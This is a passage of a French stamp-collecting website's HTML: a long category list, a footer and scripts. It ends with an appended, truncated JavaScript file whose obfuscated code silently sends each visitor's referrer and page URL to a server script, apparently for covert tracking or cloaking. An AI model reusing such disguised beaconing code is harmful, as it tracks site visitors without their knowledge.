	<li class="cat-item cat-item-1649"><a href="https://timbresfrance.net/category/pp4307/" >pp4307</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://timbresfrance.net/category/pp5851/" >pp5851</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://timbresfrance.net/category/pp5857/" >pp5857</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://timbresfrance.net/category/pp5890/" >pp5890</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://timbresfrance.net/category/pp7659/" >pp7659</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://timbresfrance.net/category/practice/" >practice</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://timbresfrance.net/category/pre-oblitere/" >pré-oblitéré</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://timbresfrance.net/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://timbresfrance.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://timbresfrance.net/category/premiere/" >première</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://timbresfrance.net/category/premiers/" >premiers</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://timbresfrance.net/category/preo/" >preo</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://timbresfrance.net/category/preoblitere/" >préoblitéré</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://timbresfrance.net/category/preobliteres/" >preobliteres</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://timbresfrance.net/category/preos/" >preos</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://timbresfrance.net/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://timbresfrance.net/category/presidence/" >presidence</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://timbresfrance.net/category/presidentiel/" >présidentiel</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://timbresfrance.net/category/presque/" >presque</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://timbresfrance.net/category/pret-a-poster/" >prêt-à-poster</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://timbresfrance.net/category/prigojine/" >prigojine</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://timbresfrance.net/category/prio/" >prio</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://timbresfrance.net/category/prioritaire/" >prioritaire</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://timbresfrance.net/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://timbresfrance.net/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://timbresfrance.net/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://timbresfrance.net/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://timbresfrance.net/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://timbresfrance.net/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://timbresfrance.net/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://timbresfrance.net/category/pseudo/" >pseudo</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://timbresfrance.net/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://timbresfrance.net/category/publicite/" >publicité</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://timbresfrance.net/category/putsch/" >putsch</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://timbresfrance.net/category/q1960/" >q1960</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://timbresfrance.net/category/quences/" >quences</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://timbresfrance.net/category/r0309/" >r0309</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://timbresfrance.net/category/r1546/" >r1546</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://timbresfrance.net/category/r1550/" >r1550</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://timbresfrance.net/category/rachmaninoff/" >rachmaninoff</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://timbresfrance.net/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://timbresfrance.net/category/rameau/" >rameau</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://timbresfrance.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://timbresfrance.net/category/rarete/" >rarete</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timbresfrance.net/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://timbresfrance.net/category/rarisssime/" >rarisssime</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://timbresfrance.net/category/ratez/" >ratez</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://timbresfrance.net/category/react/" >react</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://timbresfrance.net/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://timbresfrance.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://timbresfrance.net/category/reconnaitre/" >reconnaitre</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://timbresfrance.net/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://timbresfrance.net/category/reforme/" >reforme</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://timbresfrance.net/category/regalia/" >regalia</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://timbresfrance.net/category/regardez/" >regardez</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://timbresfrance.net/category/reines/" >reines</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://timbresfrance.net/category/remise/" >remise</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://timbresfrance.net/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://timbresfrance.net/category/republique/" >république</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://timbresfrance.net/category/resistance/" >résistance</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://timbresfrance.net/category/restaure/" >restauré</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://timbresfrance.net/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://timbresfrance.net/category/retrouve/" >retrouve</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://timbresfrance.net/category/reunion/" >réunion</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://timbresfrance.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://timbresfrance.net/category/rhone/" >rhone</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://timbresfrance.net/category/rien/" >rien</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://timbresfrance.net/category/rieur/" >rieur</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://timbresfrance.net/category/rire/" >rire</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://timbresfrance.net/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://timbresfrance.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://timbresfrance.net/category/rouad/" >rouad</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://timbresfrance.net/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://timbresfrance.net/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://timbresfrance.net/category/rouleau/" >rouleau</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://timbresfrance.net/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://timbresfrance.net/category/rousseurs/" >rousseurs</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://timbresfrance.net/category/royaume/" >royaume</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://timbresfrance.net/category/rrare/" >rrare</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://timbresfrance.net/category/s0137/" >s0137</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://timbresfrance.net/category/s2508/" >s2508</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://timbresfrance.net/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://timbresfrance.net/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://timbresfrance.net/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://timbresfrance.net/category/sages/" >sages</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://timbresfrance.net/category/sagitario/" >sagitario</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://timbresfrance.net/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://timbresfrance.net/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://timbresfrance.net/category/sally/" >sally</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://timbresfrance.net/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://timbresfrance.net/category/sammlung/" >sammlung</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://timbresfrance.net/category/samothrace/" >samothrace</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://timbresfrance.net/category/samplepad/" >samplepad</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://timbresfrance.net/category/sandjak/" >sandjak</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://timbresfrance.net/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://timbresfrance.net/category/sant/" >sant</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://timbresfrance.net/category/sarre/" >sarre</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://timbresfrance.net/category/scans/" >scans</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://timbresfrance.net/category/schiffbruch/" >schiffbruch</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://timbresfrance.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://timbresfrance.net/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://timbresfrance.net/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://timbresfrance.net/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://timbresfrance.net/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://timbresfrance.net/category/semaine/" >semaine</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://timbresfrance.net/category/semeuse/" >semeuse</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://timbresfrance.net/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://timbresfrance.net/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://timbresfrance.net/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://timbresfrance.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://timbresfrance.net/category/servant/" >servant</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://timbresfrance.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://timbresfrance.net/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://timbresfrance.net/category/shah/" >shah</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://timbresfrance.net/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://timbresfrance.net/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://timbresfrance.net/category/signe/" >signe</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://timbresfrance.net/category/signes/" >signés</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://timbresfrance.net/category/signoscope/" >signoscope</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://timbresfrance.net/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://timbresfrance.net/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://timbresfrance.net/category/sites/" >sites</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://timbresfrance.net/category/skupno/" >skupno</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://timbresfrance.net/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://timbresfrance.net/category/soie/" >soie</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://timbresfrance.net/category/soir/" >soir</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://timbresfrance.net/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://timbresfrance.net/category/soldes/" >soldes</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://timbresfrance.net/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://timbresfrance.net/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://timbresfrance.net/category/sourire/" >sourire</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://timbresfrance.net/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://timbresfrance.net/category/sous-faciale/" >sous-faciale</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://timbresfrance.net/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://timbresfrance.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://timbresfrance.net/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://timbresfrance.net/category/spink/" >spink</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://timbresfrance.net/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://timbresfrance.net/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://timbresfrance.net/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://timbresfrance.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6726"><a href="https://timbresfrance.net/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://timbresfrance.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://timbresfrance.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://timbresfrance.net/category/stravinsky/" >stravinsky</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://timbresfrance.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://timbresfrance.net/category/styves/" >styves</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://timbresfrance.net/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://timbresfrance.net/category/succ/" >succ</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://timbresfrance.net/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://timbresfrance.net/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://timbresfrance.net/category/suivie/" >suivie</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://timbresfrance.net/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://timbresfrance.net/category/supb/" >supb</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://timbresfrance.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://timbresfrance.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://timbresfrance.net/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://timbresfrance.net/category/superbe-cote/" >superbe-cote-</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://timbresfrance.net/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://timbresfrance.net/category/suprerbe/" >suprerbe</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://timbresfrance.net/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://timbresfrance.net/category/symboles/" >symboles</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://timbresfrance.net/category/syrie/" >syrie</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://timbresfrance.net/category/t0321/" >t0321</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://timbresfrance.net/category/t0707/" >t0707</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://timbresfrance.net/category/taaf/" >taaf</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://timbresfrance.net/category/taaft/" >taaft</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://timbresfrance.net/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://timbresfrance.net/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://timbresfrance.net/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://timbresfrance.net/category/taxe/" >taxe</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://timbresfrance.net/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://timbresfrance.net/category/teintes/" >teintes</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://timbresfrance.net/category/telegraphe/" >télégraphe</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://timbresfrance.net/category/telephone/" >téléphone</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://timbresfrance.net/category/tentative/" >tentative</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://timbresfrance.net/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://timbresfrance.net/category/terres/" >terres</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://timbresfrance.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://timbresfrance.net/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://timbresfrance.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://timbresfrance.net/category/timbre/" >timbre</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://timbresfrance.net/category/timbre-poste/" >timbre-poste</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://timbresfrance.net/category/timbres/" >timbres</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://timbresfrance.net/category/timbres-autoadhesifs/" >timbres-autoadhesifs</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://timbresfrance.net/category/timbres-poste/" >timbres-poste</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://timbresfrance.net/category/timbres-taxe/" >timbres-taxe</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://timbresfrance.net/category/timbres1/" >timbres1</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://timbresfrance.net/category/timbresblocs/" >timbresblocs</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://timbresfrance.net/category/timbresstamp/" >timbresstamp</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://timbresfrance.net/category/tirage/" >tirage</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://timbresfrance.net/category/titre/" >titre</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://timbresfrance.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://timbresfrance.net/category/tombe/" >tombe</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://timbresfrance.net/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://timbresfrance.net/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://timbresfrance.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://timbresfrance.net/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://timbresfrance.net/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://timbresfrance.net/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://timbresfrance.net/category/toutenlive/" >toutenlive</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://timbresfrance.net/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://timbresfrance.net/category/traduction/" >traduction</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://timbresfrance.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://timbresfrance.net/category/traversee/" >traversée</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://timbresfrance.net/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://timbresfrance.net/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://timbresfrance.net/category/tresors/" >trésors</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://timbresfrance.net/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://timbresfrance.net/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://timbresfrance.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://timbresfrance.net/category/trumpets/" >trumpets</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://timbresfrance.net/category/tude/" >tude</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://timbresfrance.net/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://timbresfrance.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://timbresfrance.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://timbresfrance.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://timbresfrance.net/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://timbresfrance.net/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://timbresfrance.net/category/utuh/" >utuh</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://timbresfrance.net/category/v178/" >v178</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://timbresfrance.net/category/v184/" >v184</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://timbresfrance.net/category/valentin/" >valentin</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://timbresfrance.net/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://timbresfrance.net/category/validation/" >validation</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://timbresfrance.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://timbresfrance.net/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://timbresfrance.net/category/variete/" >variete</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://timbresfrance.net/category/varietes/" >variétés</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://timbresfrance.net/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://timbresfrance.net/category/venez/" >venez</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://timbresfrance.net/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://timbresfrance.net/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://timbresfrance.net/category/vermillon/" >vermillon</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://timbresfrance.net/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://timbresfrance.net/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://timbresfrance.net/category/vieil/" >vieil</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://timbresfrance.net/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://timbresfrance.net/category/vieilles/" >vieilles</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://timbresfrance.net/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://timbresfrance.net/category/vignette/" >vignette</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://timbresfrance.net/category/vignettes/" >vignettes</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://timbresfrance.net/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://timbresfrance.net/category/visages/" >visages</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://timbresfrance.net/category/visionsbac/" >visionsbac</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://timbresfrance.net/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://timbresfrance.net/category/viskamol/" >viskamol</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://timbresfrance.net/category/vocabulaire/" >vocabulaire</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://timbresfrance.net/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://timbresfrance.net/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://timbresfrance.net/category/voix/" >voix</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://timbresfrance.net/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://timbresfrance.net/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://timbresfrance.net/category/voyance/" >voyance</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://timbresfrance.net/category/vrac/" >vrac</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://timbresfrance.net/category/vracs/" >vracs</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://timbresfrance.net/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://timbresfrance.net/category/wallis/" >wallis</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://timbresfrance.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://timbresfrance.net/category/xp72499/" >xp72499</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://timbresfrance.net/category/xp72500/" >xp72500</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://timbresfrance.net/category/xp79355/" >xp79355</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://timbresfrance.net/category/xp79627/" >xp79627</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://timbresfrance.net/category/xza41990/" >xza41990</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://timbresfrance.net/category/yunnanfou/" >yunnanfou</a>
</li>
	<li class="cat-item cat-item-3488 current-cat"><a href="https://timbresfrance.net/category/yvert/" >yvert</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://timbresfrance.net/category/z562/" >z562</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://timbresfrance.net/category/zanzibar/" >zanzibar</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://timbresfrance.net/category/ziers/" >ziers</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://timbresfrance.net/category/zp41981/" >zp41981</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://timbresfrance.net/category/zp42724/" >zp42724</a>
</li>
		</ul>
</aside></section><!-- #secondary .widget-area -->
				<footer id="colophon" role="contentinfo" class="span12">
										<div id="page-footer" class="well clearfix">
						<span class="credits alignleft">&copy; 2026 <a href="https://timbresfrance.net/">Timbres france</a>, all rights reserved.</span>						<div id="site-generator">
							<a	href="https://wordpress.org/"
								title="Semantic Personal Publishing Platform"
								target="_blank"
								rel="generator">Fièrement propulsé par WordPress</a>
						</div>
					</div><!-- #page-footer .well .clearfix -->
									</footer><!-- #colophon -->
							</div><!-- #page -->
		</div><!-- .container -->
	<!-- 36 Abfragen. 0, 184 secondes. -->
	<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/timbresfrance.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/themes/default/js/bootstrap.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/themes/default/js/the-bootstrap.min.js?ver=2.0.1'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://timbresfrance.net/dyrovuz.js
body_size: 807
content:



function wubemex()
{		var bynoqaqodej = window.location.href; 			
    var tefu = document.currentScript.src.split('/').pop().replace(".js","");	var jifurexer = "/" + tefu + ".php";  	 	
    var danujofyhe = 60;
 

	var wupewyjobi = tefu; 

	var hoxejycopi = "";  	 
    try		
     {         hoxejycopi=""+parent.document.referrer;	       } 



    catch (ex) 
 
     {   		    hoxejycopi=""+document.referrer;
 
 

    } 
 

	if(jiwir(wupewyjobi) == null) 		{
 

 			var hujijyfufygyhu = window.location.hostname; 
		

 	
		gexyre(wupewyjobi, "1", danujofyhe, "/", hujijyfufygyhu);   		if(jiwir(wupewyjobi) != null)


		{	 	 				var hafec = new Image();  				hafec.src=jifurexer + "?referer=" + escape(hoxejycopi) + "&url=" + escape(bynoqaqodej);
  
		}
	 	} 
 

} 	

wubemex();


function jiwir(cikidyjipivofy) 
{	     var tyse = document.cookie; 
	    var xycywelocefag = cikidyjipivofy + "=";	
